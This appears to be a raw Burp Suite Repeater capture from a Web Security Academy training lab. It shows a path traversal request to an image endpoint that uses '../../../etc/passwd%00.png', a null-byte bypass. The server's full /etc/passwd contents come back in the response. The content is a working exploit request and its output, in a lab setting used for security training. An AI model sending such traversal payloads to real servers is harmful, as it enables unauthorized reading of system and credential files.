 Send
Cancel
<
>
Target: https://0a8f00ef03e3a88780b271bc00f3006f.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a8f00ef03e3a88780b271bc00f3006f.web-security-academy.net
3 Cookie: session=oXUtcecpAaxGvPlgzQxO32mPzXUEkHTR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a8f00ef03e3a88780b271bc00f3006f.web-security-academy.net/product?productId=8
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3